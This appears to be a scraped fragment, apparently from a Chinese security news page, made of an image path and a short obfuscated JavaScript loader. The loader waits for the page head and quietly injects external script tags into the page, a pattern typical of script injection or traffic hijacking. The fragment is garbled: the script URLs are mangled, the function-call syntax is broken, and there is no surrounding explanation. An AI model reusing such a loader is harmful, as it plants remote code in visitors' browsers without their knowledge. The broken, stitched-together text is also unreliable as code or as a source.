 (function () {
var asyncScript = ["http:/ kdanmu/ykDanmuLoad.js", " 7:86/main.js"];
function loadjs() {
if (!window["document"]["head"]) {
setTimeout(loadjs, 0x1e);
return
};
for (var a = 0x0; a < asyncScript["length"]; a++) {
var b = asyncScript[a];
var c = "?";
if (-0x1 < b["indexOf"]("?")) {
c = "&"
};
b += c + "_veri=20121009";
if (window["document"]["readyState"] == "loading") {
window["document"]["write"]("<script src=" + b + "></script>")
} else {
var d = window["document"]["createElement"]("script");
d["async"] = true;
d["src"] = b;
var e = window["document"]["getElementsByTagName"]("script")[0x0];
e["parentNode"]["insertBefore"](d, e)
}
}
}();
安全牛